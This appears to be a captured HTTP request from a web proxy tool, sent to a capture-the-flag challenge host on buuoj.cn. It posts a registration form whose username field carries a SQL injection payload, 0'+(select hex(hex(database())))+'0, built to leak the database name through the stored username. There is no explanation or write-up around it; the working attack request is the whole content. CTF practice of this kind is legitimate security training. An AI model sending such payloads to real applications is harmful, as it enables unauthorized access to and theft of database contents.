 Raw Params Headers Hex
1 POST /register.php HTTP/1.1
2 Host: 48595ea9-5328-46b6-83ca-2ea3945eeb92.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://48595ea9-5328-46b6-83ca-2ea3945eeb92.node3.buuoj.cn
10 Connection: close
11 Referer: http://48595ea9-5328-46b6-83ca-2ea3945eeb92.node3.buuoj.cn/register.php
12 Cookie: PHPSESSID=p1oh28tm762nvv477poo4sjq66
13 Upgrade-Insecure-Requests: 1
14
15 email=1@qq.com&username=0'%2B(select hex(hex(database())))%2B'0&password=1